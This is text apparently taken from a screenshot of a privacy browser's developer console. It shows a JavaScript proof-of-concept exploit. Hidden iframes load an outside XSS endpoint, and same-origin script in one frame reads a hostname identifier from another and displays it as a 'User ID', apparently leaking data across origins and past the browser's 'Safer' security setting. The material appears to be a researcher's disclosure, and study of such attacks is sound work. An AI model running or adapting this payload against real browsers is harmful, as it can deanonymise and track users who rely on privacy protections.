 Settings
Add-ons Manager
Example Domain
https://example.com
Security Level
Safer
Disables website features that are
often dangerous, causing some sites to
lose functionality.
Learn more
Settings...
Example Domain
This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.
More information...
terjanq.me
User ID: ed9c1261-2e00-4f41-942a-be6bd5c49be8
OK
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
Top
// Just a blank video
f = document.createElement('iframe')
f.hidden = true;
f.src = 'https://terjanq.me/xss.php?ct=video/mp4';
document.body.appendChild(f);
payload = `
let x = setInterval(() => {
try {
parent[0].document.links[0].style.opacity = 1;
let link = parent[0].document.head.getElementsByTagName('link')[0];
if (link && link.href) {
let origin = new URL(link.href).hostname;
alert('User ID: ' + origin);
clearInterval(x);
}
} catch {}
}, 10);
`
setTimeout(() => {
f2 = document.createElement('iframe');
f2.hidden = true;
// runs code same-origin as video
f2.src = 'https://terjanq.me/xss.php?js=' + encodeURIComponent(payload);
document.body.appendChild(f2);
}, 100);